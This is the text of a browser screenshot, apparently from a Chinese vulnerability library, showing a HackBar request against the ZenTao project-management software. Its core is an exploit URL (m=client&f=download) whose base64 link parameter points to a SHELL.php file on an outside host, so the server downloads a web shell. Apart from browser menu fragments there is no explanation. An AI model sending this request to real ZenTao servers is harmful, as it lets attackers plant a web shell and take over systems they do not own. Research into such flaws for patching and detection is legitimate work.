 不安全 zentao/www/index.php?m=client&f=download&version=1&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客
zentao 显示
保存成功
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zentao/www/index.php?m=client&f=download&version=1&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
Enable POST ADD HEADER
PeiQi 文库